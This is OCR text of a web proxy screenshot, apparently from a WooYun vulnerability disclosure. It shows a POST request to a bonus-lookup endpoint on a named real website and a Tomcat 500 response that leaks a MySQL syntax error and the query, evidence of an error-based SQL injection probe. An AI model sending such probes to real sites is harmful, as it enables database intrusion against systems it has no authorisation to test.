 Go
Cancel
<
>
Target: http://www.smartapp4u.com
?
Request
Raw
Params
Headers
Hex
POST /androidService/cpBonus/findAll.h
HTTP/1.1
Host: www.smartapp4u.com
Content-Length: 46
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.smartapp4u.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/44.0.2403.107 Safari/537.36
Content-Type:
application/x-www-form-urlencoded
Referer:
http://www.smartapp4u.com/androidService/cp
Bonus/findAll.h
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
JSESSIONID=2e3c3f90-7611-4ac1-9379-4f29d38
0cc42;
Hm_lvt_a76d47fff46695209cb7130eec29ef19=14
40726276;
Hm_lpvt_a76d47fff46695209cb7130eec29ef19=1
440745546
sort=&beginTime=2015-08-06&endTime=2015-08
-11
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Vary: Accept-Encoding
Date: Fri, 28 Aug 2015 07:29:35 GMT
Connection: close
Content-Length: 12709
<html><head><title>Apache Tomcat/6.0.36 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 500 - Request processing failed; nested exception is
org.springframework.jdbc.BadSqlGrammarException: PreparedStatementCallback; bad SQL grammar [select count(1) from (select * from
tb_cp_bonus where cpId=?  and actTime&gt;='2015-08-06' 00:00:00'  and actTime&lt;='2015-08-11 23:59:59' ORDER BY actTime DESC )
maxCount]; nested exception is com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near '00:00:00'  and actTime&lt;='2015-08-11 23:59:59'
ORDER BY actTime DESC ) maxCount' at line 1</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b>
<u>Request processing failed; nested exception is org.springframework.jdbc.BadSqlGrammarException: PreparedStatementCallback; bad SQL
grammar [select count(1) from (select * from tb_cp_bonus where cpId=?  and actTime&gt;='2015-08-06' 00:00:00'  and
actTime&lt;='2015-08-11 23:59:59' ORDER BY actTime DESC ) maxCount]; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '00:00:00'  and actTime&lt;='2015-08-11 23:59:59' ORDER BY actTime DESC )
maxCount' at line 1</u></p><p><b>description</b> <u>The server encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b> <pre>org.springframework.web.util.NestedServletException: Request processing failed; nested exception
is org.springframework.jdbc.BadSqlGrammarException: PreparedStatementCallback; bad SQL grammar [select count(1) from (select * from
tb_cp_bonus where cpId=?  and actTime&gt;='2015-08-06' 00:00:00'  and actTime&lt;='2015-08-11 23:59:59' ORDER BY actTime DESC )
maxCount]; nested exception is com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near '00:00:00'  and actTime&lt;='2015-08-11 23:59:59'
?
<
+
>
Type a search term
0 match
www.wooyun.org